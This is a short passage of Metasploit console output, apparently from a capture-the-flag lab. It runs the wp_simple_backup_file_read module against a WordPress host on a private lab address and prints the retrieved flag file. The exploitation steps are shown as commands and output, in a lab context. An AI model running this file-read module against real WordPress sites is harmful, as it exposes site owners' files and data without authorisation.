 msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > run
[+] File saved in: /root/.msf4/loot/20250801051433_default_10.22.209.168_simplebackup.tra_815328.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) > cat /root/.msf4/loot/20250801051433_default_10.22.209.168_simplebackup.tra_815328.txt
[*] exec: cat /root/.msf4/loot/20250801051433_default_10.22.209.168_simplebackup.tra_815328.txt
NextCyber{HAJMYRxj-146tLH}
msf6 auxiliary(scanner/http/wp_simple_backup_file_read) >